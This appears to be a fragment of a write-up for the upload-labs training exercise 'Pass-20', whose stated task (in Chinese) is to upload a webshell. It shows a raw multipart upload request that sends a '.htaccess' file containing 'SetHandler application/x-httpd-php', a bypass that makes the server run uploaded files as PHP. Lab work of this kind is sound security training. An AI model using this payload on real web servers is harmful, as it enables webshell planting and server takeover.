 Content-Length auto : 365
------WebKitFormBoundaryUXKgcI1muAhf31Yf
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
SetHandler application/x-httpd-php
------WebKitFormBoundaryUXKgcI1muAhf31Yf
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryUXKgcI1muAhf31Yf--
Pass-20
1. 任务
上传一个webshell到服务器。
2. 上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
Copyright @ by c0ny1
提 示关闭